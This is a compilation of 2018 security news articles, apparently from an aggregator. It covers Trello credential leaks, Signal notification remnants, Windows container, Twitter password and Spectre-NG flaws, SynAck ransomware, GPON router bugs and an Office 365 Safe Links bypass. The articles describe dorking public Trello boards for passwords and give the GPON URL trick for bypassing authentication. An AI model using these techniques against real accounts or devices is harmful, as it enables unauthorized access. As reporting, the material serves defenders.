FactoryTalk Automation Manager is used by more than two dozen Rockwell products – users can consult a list provided by the vendor and ICS-CERT to see if they are affected. Updating Automation Manager to version 4.02 patches the vulnerabilities. Alternatively, CodeMeter can be updated to a compatible version.
Separate advisories published recently by Rockwell and ICS-CERT describe a medium severity denial-of-service (DoS) vulnerability affecting Arena, a simulation software for the manufacturing sector. Arena is designed to help organizations identify process bottlenecks, evaluate process changes, improve logistics, and increase throughput.
Researcher Ariele Caltabiano informed Rockwell through Trend Micro’s Zero Day Initiative (ZDI) that Arena is affected by a use-after-free vulnerability that can be exploited to crash the software by convincing the targeted user to open a specially crafted file. Crashing the application could lead to the user losing unsaved data.
Rockwell says the flaw, tracked as CVE-2018-8843, affects Arena Simulation Software for Manufacturing versions 15.10.00 and earlier, and it has been patched with the release of version 15.10.01.
Mining passwords from dozens of public Trello boards
11.5.2018 securityaffairs Hacking
Trello, when an error in the publishing strategy is able to put at risk the private data of a huge community of unaware users.
A “Security enthusiastic” found a vulnerability in the Trello web management and now with a simple dork is possible to query to mine passwords from dozens of public Trello boards.

Our story begins form @Trello Twitter account where we read:
“Trusted by millions, Trello is the visual collaboration tool that creates a shared perspective on any project.” Yes, “trusted by millions”: but those millions probably didn’t understand the meaning “Public” of the Trello Boards, which they used as “Private” space while they are not.
In fact now, even trusting Trello, millions of users risk having their personal data exposed – including credential, private information, reserved information of their projects. In fact, they are now, while we are writing, having they sensitive data exposed on the Internet, thanks to a dork that can be easily used with Google.
The author of the discovery is Kushagra Pathak who talks about him as a Cyber-security enthusiast in his Twitter profile @xKushagra and has reported this incredible research written in his truly amazing blog post.
A few days ago, as he says, while researching a Bug Bounty program for Jiira with a simple dork like this:
trello 3
has, inputting “trello.com” in the [company_name] place, made an amazing discovery: Google query returns Trello Boards where are published every kind of information.
Giving a better look at the results he “found that a lot of individuals and companies are putting their sensitive information on their public Trello Boards.”. Yes, it’ amazing but happened: what kind of information they have put on the Trello Boards? “Information like unfixed bugs and security vulnerabilities, the credentials of their social media accounts, email accounts, server and admin dashboards”, all this has been indexed by all the search engines so they can easily find them. He twitted this
Kushagra Pathak
@xKushagra
#bugbountytip #osint: Search for public Trello boards of companies, to find login credentials, API keys, etc. or if you aren't lucky enough, then you may find companies' Team Boards sometimes with tasks to fix security vulnerabilities
11:30 AM - Apr 25, 2018
178
83 people are talking about this
Twitter Ads info and privacy
So digging in the details he “went on to modify the search query to focus on Trello Boards containing the passwords for Gmail accounts.”
With this simple dork the result was really incredible:
Many passwords in clear were repowered by Google as shown in the following figure.
So Trello Boars have been under a huge misunderstanding: they were “Public” borders not Private ones, but their users didn’t know it, or they didn’t consider it.
Then some user used the public Trello Boards as “as a fancy public password manager for their organization’s credentials.”, as Kushagra Pathak writes.
Then every kind of the search is then possible: by email (AoL, Yahoo, Mail.com) by protocol (SSH, FTP), everything is possible to search even business emails, social media accounts, website analytics, Stripe, AdWords accounts.
At this point, I have contributed to spread the info around the world.
Odisseus
@_odisseus
#Trello is an online tool for managing projects and personal tasks and with a dork is possible to exfiltrate business emails, Jira credentials, and sensitive internal information of Bug Bounty Programs.
Via @xKushagra https://medium.freecodecamp.org/discovering-the-hidden-mine-of-credentials-and-sensitive-information-8e5ccfef2724 …
9:18 AM - May 11, 2018
132
109 people are talking about this
Twitter Ads info and privacy
Kushagra Pathak has also discovered almost than 25 Companies were leaking very sensitive information and, as a proven Ethical Hacker, he reported quickly the Trello vulnerability to them, facing a very tedious and challenging task.
The only ironic side of this story is that to find the right person or the right contact mail it has been easy: they were all on the Trello Boards.
There is a less ironic thing: what about the Bug Bounty? Our hero, who discovered this vulnerable, has found among the exposed companies one company running a Bug Bounty Program, but he hasn’t be rewarded at all: “Unfortunately, they didn’t reward me because it was an issue for which they currently don’t pay”, he said.
Self-destructing messages received on 'Signal for Mac' can be recovered later
11.5.2018 thehackernews Apple
It turns out that macOS client for the popular end-to-end encrypted messaging app Signal fails to properly delete disappearing (self-destructing) messages from the recipient's system, leaving the content of your sensitive messages at risk of getting exposed.
For those unaware, the disappearing messages in Signal self-destruct after a particular duration set by the sender, leaving no trace of it on the receiver's device or Signal servers.
However, security researcher Alec Muffett noticed that the messages that are supposed to be "disappearing" can still be seen—even if they are deleted from the app.
Another security researcher Patrick Wardle reproduced the issue and explained that macOS makes a copy (partial for long messages) of disappearing messages in a user-readable database of macOS's Notification Center, from where they can be recovered anytime later.
If you want to keep an on your incoming messages without having to check your inbox obsessively, macOS desktop notifications (banners and alerts) that appear in the upper-right corner of your screen is a great way to alert you of things you don't want to miss.
According to a blog post published by Wardle, if you have enabled notifications for Signal app, the service will show you notifications for the disappearing messages as well in the form of truncated messages (which is generally 1-1.5 lines of the full message).
Now, sharing incoming disappearing messages with the notification system leads to two privacy issues:
"Disappearing" messages may remain in the User Interface of macOS Notification Center even after being deleted within the Signal app and can be seen in the notification bar until manually closed by the user.
In the backend, the SQLite database of Notification Center also keeps a copy of truncated messages, which can be accessed with normal user permissions, or by a malicious app installed on the system.
Wardle suggests either Signal should not provide notifications service for disappearing messages or should explicitly delete such notifications from the system’s database when it removes the messages from the app UI.
Meanwhile, to protect the content of your sensitive messages so that no malicious app, hacker or your wife can recover them, you should consider disabling notifications service until Signal patches this issue.
Microsoft Issues Emergency Patch For Critical Flaw In Windows Containers
11.5.2018 thehackernews Vulnerebility
Just a few days prior to its monthly patch release, Microsoft released an emergency patch for a critical vulnerability in the Windows Host Compute Service Shim (hcsshim) library that could allow remote attackers to run malicious code on Windows computers.
Windows Host Compute Service Shim (hcsshim) is an open source library that helps "Docker for Windows" execute Windows Server containers using a low-level container management API in Hyper-V.
Discovered by Swiss developer and security researcher Michael Hanselmann, the critical vulnerability (tracked as CVE-2018-8115) is the result of the failure of the hcsshim library to properly validate input when importing a Docker container image.
This, in turn, allows an attacker to remotely execute arbitrary code on the Windows host operating system, eventually letting the attacker create, remove, and replace files on the target host.
As Hanselmann explained in his personal blog, "Importing a Docker container image or pulling one from a remote registry isn't commonly expected to make modifications to the host file system outside of the Docker-internal data structures."
Hanselmann reported the issue to Microsoft in February this year, and the tech giant fixed the vulnerability a few days before this month’s patch Tuesday by releasing an updated version of hcsshim.
Although the vulnerability has been assigned a critical severity rating, Microsoft says exploitation of this issue is unlikely.
"To exploit the vulnerability, an attacker would place malicious code in a specially crafted container image which, if an authenticated administrator imported (pulled), could cause a container management service utilizing the Host Compute Service Shim library to execute malicious code on the Windows host," Microsoft says in its advisory.
The patch for this vulnerability addresses the way hcsshim validates input from Docker container images, therefore blocking the loading of malicious code in specially crafted files.
An updated version 0.6.10 of the Windows Host Compute Service Shim (hcsshim) file is available right now for download from GitHub.
Full details of the vulnerability have not been released yet, but Hanselmann promises to publish in-depth technical details and a proof-of-concept exploit for the flaw on May 9, following an agreement with Microsoft security response center.
Microsoft's May 2018 Patch Tuesday has been scheduled for release on May 8.
Change Your Twitter Password Immediately, Bug Exposes Passwords in Plaintext
11.5.2018 thehackernews Social
Twitter is urging all of its 330 million users to change their passwords after a software glitch unintentionally exposed its users' passwords by storing them in readable text on its internal computer system.
The social media network disclosed the issue in an official blog post and a series of tweets from Twitter Support.
According to Twitter CTO Parag Agrawal, Twitter hashes passwords using a popular function known as bcrypt, which replaces an actual password with a random set of numbers and letters and then stored it in its systems.
This allows the company to validate users' credentials without revealing their actual passwords, while also masking them in a way that not even Twitter employees can see them.
However, a software bug resulted in passwords being written to an internal log before completing the hashing process—meaning that the passwords were left exposed on the company's internal system.
Parag said Twitter had found and resolved the problem itself, and an internal investigation had found no indication of breach or passwords being stolen or misused by insiders.
"We found this error ourselves, removed the passwords, and are implementing plans to prevent this bug from happening again," Parag said.
"We are very sorry this happened. We recognize and appreciate the trust you place in us, and are committed to earning that trust every day."
Still, the company urged all of its 363 Million users to consider changing their passwords to be on a safer side.
How to Reset Twitter Password
In order to change your password on Twitter, click on your Profile Picture icon given in the top-right corner, then go to Settings and Privacy → Password. Now, type your current password, and enter a new one, and try keeping it stronger.
For the Twitter app for iOS and Android, click on your Profile Picture icon in the top-left corner, and then go to Settings and Privacy → Account → Change Password ("Password" on Android), and create a new, stronger password.
You should also change the password on all other services where you have used the same password.
You are also advised to enable two-factor authentication service on Twitter, which adds an extra layer of security to your account and help prevent your account from being hijacked.
8 New Spectre-Class Vulnerabilities (Spectre-NG) Found in Intel CPUs
11.5.2018 thehackernews Vulnerebility
A team of security researchers has reportedly discovered a total of eight new "Spectre-class" vulnerabilities in Intel CPUs, which also affect at least a small number of ARM processors and may impact AMD processor architecture as well.
Dubbed Spectre-Next Generation, or Spectre-NG, the partial details of the vulnerabilities were first leaked to journalists at German computer magazine Heise, which claims that Intel has classified four of the new vulnerabilities as "high risk" and remaining four as "medium."
The new CPU flaws reportedly originate from the same design issue that caused the original Spectre flaw, but the report claims one of the newly discovered flaws allows attackers with access to a virtual machine (VM) to easily target the host system, making it potentially more threatening than the original Spectre vulnerability.
"Alternatively, it could attack the VMs of other customers running on the same server. Passwords and secret keys for secure data transmission are highly sought-after targets on cloud systems and are acutely endangered by this gap," the report reads.
"However, the aforementioned Spectre-NG vulnerability can be exploited quite easily for attacks across system boundaries, elevating the threat potential to a new level. Cloud service providers such as Amazon or Cloudflare and, of course, their customers are particularly affected."
If you're unaware, Spectre vulnerability, which was reported earlier this year, relies upon a side-channel attack on a processors' speculative execution engine, allowing a malicious program to read sensitive information, like passwords, encryption keys, or sensitive information, including that of the kernel.
Although the German site did not disclose the name of the security researchers (or the team/company) who reported these flaws to Intel, it revealed one of the weaknesses was discovered by a security researcher at Google's Project Zero.
The site also claimed that the Google security researcher reported the flaw to the chip manufacturers almost 88 days ago—which indicates the researcher would possibly reveal the details of at least one flaw on May 7th, when the 90-day disclosure window will be closed, which is the day before the Windows Patch Tuesday.
Responsibly disclosing Spectre NG vulnerabilities to vendors is definitely a good practice, but it seems the researchers, who discovered the new series of Spectre-class flaws, are avoiding their names to come out early—maybe to prevent media criticism similar to the one faced by CTS Labs after they disclosed partial details of AMD flaws with dedicated website, beautiful graphics, and videos.
Intel's Response to Spectre-NG Flaws
Nevermind. When asked Intel about the new findings, the chip maker giant provides the following statement, which neither confirms nor denies the existence of the Spectre-NG vulnerabilities:
"Protecting our customers' data and ensuring the security of our products are critical priorities for us. We routinely work closely with customers, partners, other chip makers and researchers to understand and mitigate any issues that are identified, and part of this process involves reserving blocks of CVE numbers."
"We believe strongly in the value of coordinated disclosure and will share additional details on any potential issues as we finalize mitigations. As a best practice, we continue to encourage everyone to keep their systems up-to-date."
Meanwhile, when asked Heise about the Common Vulnerabilities and Exposures (CVE) numbers reserved for the new Spectre-NG vulnerabilities, the journalist refused to share any details and commented:
"The CVEs are currently only naked numbers without added value. On the other hand, their publication might have meant a further risk to our sources that we wanted to avoid. That's why we decided against it at the moment. We will submit the course, of course."
Brace For New Security Patches
The Spectre-NG vulnerabilities reportedly affect Intel CPUs, and there are also indications that at least some ARM processors are vulnerable to the issues, but the impact on AMD processors has yet to be confirmed.
According to the German site, Intel has already acknowledged the new Spectre-NG vulnerabilities and are planning to release security patches in who shifts—one in May and second is currently scheduled for August.
Microsoft also plans to fix the issues by releasing a security patch with Windows updates in the upcoming months.
However, it’s currently unknown if applying new patches would once again impact the performance of vulnerable devices, just like what happened with the original Spectre and Meltdown vulnerabilities earlier this year.
Android P to Block Apps From Monitoring Device Network Activity
11.5.2018 thehackernews Android
Do you know that any app you have installed on your Android phone can monitor the network activities—even without asking for any sensitive permission—to detect when other apps on your phone are connecting to the Internet?
Obviously, they cant see the content of the network traffic, but can easily find to which server you are connecting to, all without your knowledge. Knowing what apps you often use, which could be a competing or a financial app, "shady" or "malicious" app can abuse this information in various ways to breach your privacy.
But it seems like Google has planned to address this serious privacy issue with the release of its next flagship mobile operating system.
With Android P, any app will no longer be able to detect when other apps on your Android device are connecting to the Internet, according to the new code changes in Android Open Source Project (AOSP) first noticed by XDA Developers.
"A new commit has appeared in the Android Open Source Project to 'start the process of locking down proc/net,' [which] contains a bunch of output from the kernel related to network activity," XDA Developers writes.
"There's currently no restriction on apps accessing /proc/net, which means they can read from here (especially the TCP and UDP files) to parse your device's network activity. You can install a terminal app on your phone and enter cat /proc/net/udp to see for yourself."
Also Read: Android P Will Block Background Apps from Accessing Your Camera, Microphone
However, the new changes applied to the SELinux rules of Android P will restrict apps from accessing some network information.
The SELinux changes will enable only designated VPN apps to access some of the network information, while other Android apps seeking access to this information will be audited by the operating system.
However, it should be noted that the new SELinux changes are coming for apps using API level 28 running on Android P—which means that apps working with API levels prior to 28 continue to have access to the device' network activities until 2019.
A few custom ROMs for Android, such as CopperheadOS, have already implemented these changes years ago, offering better privacy to their users.
As XDA developers pointed out, this new change introduced to the Android operating system appears to be very small that users will hardly notice, "but the implications for user privacy will be massive."
First-Ever Ransomware Found Using ‘Process Doppelgänging’ Attack to Evade Detection
11.5.2018 thehackernews Ransomware
Security researchers have spotted the first-ever ransomware exploiting Process Doppelgänging, a new fileless code injection technique that could help malware evade detection.
The Process Doppelgänging attack takes advantage of a built-in Windows function, i.e., NTFS Transactions, and an outdated implementation of Windows process loader, and works on all modern versions of Microsoft Windows OS, including Windows 10.
Process Doppelgänging attack works by using NTFS transactions to launch a malicious process by replacing the memory of a legitimate process, tricking process monitoring tools and antivirus into believing that the legitimate process is running.
If you want to know more about how Process Doppelgänging attack works in detail, you should read this article I published late last year.
Shortly after the Process Doppelgänging attack details went public, several threat actors were found abusing it in an attempt to bypass modern security solutions.
Security researchers at Kaspersky Lab have now found the first ransomware, a new variant of SynAck, employing this technique to evade its malicious actions and targeting users in the United States, Kuwait, Germany, and Iran.
Initially discovered in September 2017, the SynAck ransomware uses complex obfuscation techniques to prevent reverse engineering, but researchers managed to unpack it and shared their analysis in a blog post.
An interesting thing about SynAck is that this ransomware does not infect people from specific countries, including Russia, Belarus, Ukraine, Georgia, Tajikistan, Kazakhstan, and Uzbekistan.
To identify the country of a specific user, the SynAck ransomware matches keyboard layouts installed on the user's PC against a hardcoded list stored in the malware. If a match is found, the ransomware sleeps for 30 seconds and then calls ExitProcess to prevent encryption of files.
SynAck ransomware also prevents automatic sandbox analysis by checking the directory from where it executes. If it found an attempt to launch the malicious executable from an 'incorrect' directory, SynAck won't proceed further and will instead terminate itself.
Once infected, just like any other ransomware, SynAck encrypts the content of each infected file with the AES-256-ECB algorithm and provides victims a decryption key until they contact the attackers and fulfill their demands.
SynAck is also capable of displaying a ransomware note to the Windows login screen by modifying the LegalNoticeCaption and LegalNoticeText keys in the registry. The ransomware even clears the event logs stored by the system to avoid forensic analysis of an infected machine.
Although the researchers did not say how SynAck lands on the PC, most ransomware spread through phishing emails, malicious adverts on websites, and third-party apps and programs.
Therefore, you should always exercise caution when opening uninvited documents sent over an email and clicking on links inside those documents unless verifying the source in an attempt to safeguard against such ransomware infection.
Although, in this case, only a few security and antivirus software can defend or alert you against the threat, it is always a good practice to have an effective antivirus security suite on your system and keep it up-to-date.
Last but not the least: to have a tight grip on your valuable data, always have a backup routine in place that makes copies of all your important files to an external storage device that isn't always connected to your PC.
Twitter is Testing End-to-End Encrypted Direct Messages
11.5.2018 thehackernews Social
Twitter has been adopting new trends at a snail's pace. But it’s better to be late than never.
Since 2013 people were speculating that Twitter will bring end-to-end encryption to its direct messages, and finally almost 5 years after the encryption era began, the company is now testing an end-to-end encrypted messaging on Twitter.
Dubbed "Secret Conversation," the feature has been spotted in the latest version of Android application package (APK) for Twitter by Jane Manchun Wong, a computer science student at the University of Massachusetts Dartmouth.
End-to-end encryption allows users to send and receive messages in a way that no one, be it an FBI agent with a warrant, hacker or even the service itself, can intercept them.
However, it seems like the Secret Conversation feature has currently been available only to a small number of users for testing. So, if you are one of those lucky ones, you will be able to send end-to-end encrypted Secret Conversation through Direct Messages.
Secret Conversation appears to allow Twitter users to send encrypted direct messages and beef up the security of their conversation.
How to Send Encrypted Twitter Direct Messages
Unlike WhatsApp and Apple's iMessage, your all conversations on Twitter DM will not be end-to-end encrypted by default; rather you'll have to selectively start an encrypted chat, just like you start a Secret Conversations on Facebook Messenger.
As shown in the screenshot shared by Wong, one needs to follow below-mentioned steps to start a Secret Conversation on Twitter (after it's available to everyone):
Open the Twitter app on your Android device.
Open an existing conversation or start a new DM conversation with the person you want to chat secretly.
Tap the information icon in the upper right corner of your phone.
Select 'Start a secret text message,' and a new window will open where you can send encrypted messages.
It should be noted that the current infrastructure of Twitter does not offer the privacy of individuals' encryption keys require to encrypt/decrypt messages, thus Secret Conversation feature would not be available for desktop/web version of Twitter.
Instead, only mobile apps (Android/iOS) for Twitter can easily be used to keep your encryption keys secret on your smartphones, just like WhatsApp, and Facebook Messenger.
Besides Secret Conversation, Twitter is also working on an in-app "Data Saver" mode, which if enabled, saves some of your bandwidth and speeds up the app by disabling autoplay for videos and loading of heavy images.
Two Romanian Hackers Extradited to the U.S. Over $18 Million Vishing Scam
11.5.2018 thehackernews Crime
Two Romanian hackers have been extradited to the United States to face 31 criminal charges including computer fraud and abuse, wire fraud conspiracy, wire fraud, and aggravated identity theft.
Described as "international computer hackers" by the United States Department of Justice, Teodor Laurentiu Costea, 41, and Robert Codrut Dumitrescu, 40, allegedly rob Americans of more than $18 million in an elaborate phishing scheme.
Costea and Dumitrescu were named in the 31-count federal grand jury indictment on August 16 last year and were accused last week in the Northern District of Georgia following their extradition.
Another co-defendant, Cosmin Draghici, 28, remains in custody in Romania awaiting his extradition to the United States.
"These extraditions send a strong warning to cybercriminals and fraudsters worldwide, that we, along with our law-enforcement partners, will work tirelessly to bring you to justice," said U. S. Attorney Byung J. "BJay" Pak.
According to the indictment, between October 2011 and February 2014, Costea and Dumitrescu installed interactive voice response software on vulnerable PCs located in the U.S. to initiate thousands of automated phone calls and text messages.
Those messages and phone calls purported to be from a financial institution and directed victims to call a number due to an issue with their respective financial accounts.
When victims called that number, they were prompted by the IVR software to hand over their bank account numbers, PINs, and full or partial Social Security Numbers (SSNs), which were then allegedly sold or used by Costea and Dumitrescu with the assistance of Draghici.
The U.S. Department of Justice described this elaborated voice- and SMS-phishing tactics as "vishing" and "smishing" respectively.
At the time of Costea's arrest, he alone possessed 36,051 financial account numbers fraudulently obtained by innocent people, the court documents alleged.
U.S. officials estimate the losses from the vishing and smishing scheme amount to more than $18 million.
The United States government has recently extradited several cyber criminals in connection with different cyber crimes. Earlier this year, Spain deported Russian hacker Peter Yuryevich Levashov to America for his alleged role in a massive Kelihos botnet.
In March, Russian hacker Yevgeniy Aleksandrovich Nikulin was extradited to the United States from the Czech Republic for his ties to data breaches at LinkedIn, Dropbox, and now-defunct social-networking firm Formspring.
FBI Special Agent in Charge David LeValley hopes the extraditions will serve as a message to cybercriminals across the world, saying "Our message to the victims of cyber fraud is that the FBI won’t let geographic boundaries stop us from pursuing and prosecuting the persons who cause them tremendous financial pain."
A Simple Tool Released to Protect Dasan GPON Routers from Remote Hacking
11.5.2018 thehackernews Hacking
Since hackers have started exploiting two recently disclosed unpatched critical vulnerabilities found in GPON home routers, security researchers have now released an unofficial patch to help millions of affected users left vulnerable by their device manufacturer.
Last week, researchers at vpnMentor disclosed details of—an authentication bypass (CVE-2018-10561) and a root-remote code execution vulnerability (CVE-2018-10562)—in many models of Gigabit-capable Passive Optical Network (GPON) routers manufacturer by South Korea-based DASAN Zhone Solutions.
If exploited, the first vulnerability lets an attacker easily bypass the login authentication page just by appending ?images/ to the URL in the browser's address bar.
However, when coupled with the second flaw that allows command injection, unauthenticated attackers can remotely execute malicious commands on the affected device and modified DNS settings, eventually allowing them to take full control of the device remotely.
Shortly after the details of the vulnerabilities went public, security researchers at Chinese IT security firm Qihoo 360 Netlab found that threat actors have started exploiting both the flaws to add the vulnerable routers into their botnet malware networks.
Moreover, a working proof-of-concept (PoC) exploit, written in python, for GPON router vulnerabilities has already been released on GitHub by an independent security researcher, eventually making exploitation easier for even unskilled hackers.
The researchers even published a video demonstration showing how the attack works.
Here's How to Secure Your GPON Wi-Fi Router
Researchers at vpnMentor already reported the issues to Dasan, but the company has not yet released any fix for the issue, and the researchers believe that the patch is not in development either.
What's worse? At the time of writing, almost a million vulnerable GPON routers are still exposed on the Internet and can be easily hijacked.
However, even if there is no official patch available, users can protect their devices by disabling remote administration and using a firewall to prevent outside access from the public Internet.
Making these changes to your vulnerable router would restrict access to the local network only, within the range of your Wi-Fi network, effectively reducing the attack surface by eliminating remote attackers.
If you are unsure about these settings, vpnMentor has done this job for you by providing an online "user-friendly" solution that automatically modifies your router settings on your behalf, keeping you away from remote attacks.
"It was created to help mitigate the vulnerabilities until an official patch is released," the researchers said. "This tool disables the web server in a way that is not easy to reverse, it can be done with another patch script, but if you are not comfortable with the command line we suggest firewalling your device until an official patch is released."
To use this tool, all you need open this web page, and scroll down to the input form asking for the IP address of your exposed GPON router (local LAN address, not WAN), a new password for SSH/Telnet on your router.
In a separate tab open your router's web interface using https in the URL and then press "Run Patch" on the vpnMentor to continue and apply changes.
You can apply the patch to secure your devices, but it should be noted that it is not an official patch from the manufacturer and we do not encourage users to run any third-party scripts or patches on their devices.
So, users should either wait for official fixes or apply changes manually, when possible.
Hackers Found Using A New Way to Bypass Microsoft Office 365 Safe Links
11.5.2018 thehackernews Hacking
Security researchers revealed a way around that some hacking groups have been found using in the wild to bypass a security feature of Microsoft Office 365, which is originally designed to protect users from malware and phishing attacks.
Dubbed Safe Links, the feature has been included in Office 365 software as part of Microsoft's Advanced Threat Protection (ATP) solution that works by replacing all URLs in an incoming email with Microsoft-owned secure URLs.
So, every time a user clicks on a link provided in an email, it first sends the user to a Microsoft owned domain, where the company immediately checks the original URL for anything suspicious. If Microsoft's scanners detect any malicious element, it then warns users about it, and if not, it redirects the user to the original link.
However, researchers at cloud security company Avanan have revealed how attackers have been bypassing the Safe Links feature by using a technique called, "baseStriker attack."
BaseStriker attack involves using the <base> tag in the header of an HTML email—which is used to defines a default base URI, or URL, for relative links in a document or web page.
In other words, if the <base> URL is defined, then all subsequent relative links will use that URL as a starting point.
As shown in the above screenshot, the researchers compared HTML code of a traditional phishing email with the one that uses a <base> tag to split up the malicious link in a way that Safe Links fails to identify and replace the partial hyperlink, eventually redirecting victims to the phishing site, when clicked.
Researchers have even provided a video demonstration, which shows the baseStriker attack in action.
The researchers tested the baseStriker attack against several configurations and found that "anyone using Office 365 in any configuration is vulnerable," be it web-based client, mobile app or desktop application of OutLook.
Proofpoint is also found vulnerable to the baseStriker attack. However, Gmail users and those protecting their Office 365 with Mimecast are not impacted by this issue.
So far, researchers have only seen hackers using the baseStriker attack to send phishing emails, but they believe the attack can be leveraged to distribute ransomware, malware and other malicious software.
Avanan reported the issue to both Microsoft and Proofpoint earlier last weekend, but there is no patch available to fix the problem at the time of writing.
Microsoft Patches Two Zero-Day Flaws Under Active Attack
11.5.2018 thehackernews Attack Vulnerebility 
It's time to gear up for the latest May 2018 Patch Tuesday.
Microsoft has today released security patches for a total of 67 vulnerabilities, including two zero-days that have actively been exploited in the wild by cybercriminals, and two publicly disclosed bugs.
In brief, Microsoft is addressing 21 vulnerabilities that are rated as critical, 42 rated important, and 4 rated as low severity.
These patch updates address security flaws in Microsoft Windows, Internet Explorer, Microsoft Edge, Microsoft Office, Microsoft Office Exchange Server, Outlook, .NET Framework, Microsoft Hyper-V, ChakraCore, Azure IoT SDK, and more.
1) Double Kill IE 0-day Vulnerability
The first zero-day vulnerability (CVE-2018-8174) under active attack is a critical remote code execution vulnerability that was revealed by Chinese security firm Qihoo 360 last month and affected all supported versions of Windows operating systems.
Dubbed "Double Kill" by the researchers, the vulnerability is notable and requires prompt attention as it could allow an attacker to remotely take control over an affected system by executing malicious code remotely through several ways, such as a compromised website, or malicious Office documents.
The Double Kill vulnerability is a use-after-free issue which resides in the way the VBScript Engine (included in all currently supported versions of Windows) handles objects in computer memory, allowing attackers to execute code that runs with the same system privileges as of the logged-in user.
"In a web-based attack scenario, an attacker could host a specially crafted website that is designed to exploit the vulnerability through Internet Explorer and then convince a user to view the website. An attacker could also embed an ActiveX control marked 'safe for initialization' in an application or Microsoft Office document that hosts the IE rendering engine," Microsoft explains in its advisory.
"The attacker could also take advantage of compromised websites and websites that accept or host user-provided content or advertisements. These websites could contain specially crafted content that could exploit the vulnerability."
